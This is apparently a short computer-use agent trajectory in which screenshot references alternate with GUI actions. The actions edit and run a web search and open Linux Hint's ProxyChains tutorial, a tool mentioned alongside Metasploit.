
Step: Google the question without '(outside of Metasploit)' and open Linux Hint's ProxyChains Tutorial
{"action": "key", "text": "ctrl+v"}
{"action": "left_click_drag", "start_coordinate": [402, 61], "coordinate": [317, 61]}

{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [267, 258]}

{"action": "scroll", "coordinate": [478, 207], "scroll_direction": "down", "scroll_amount": 5}
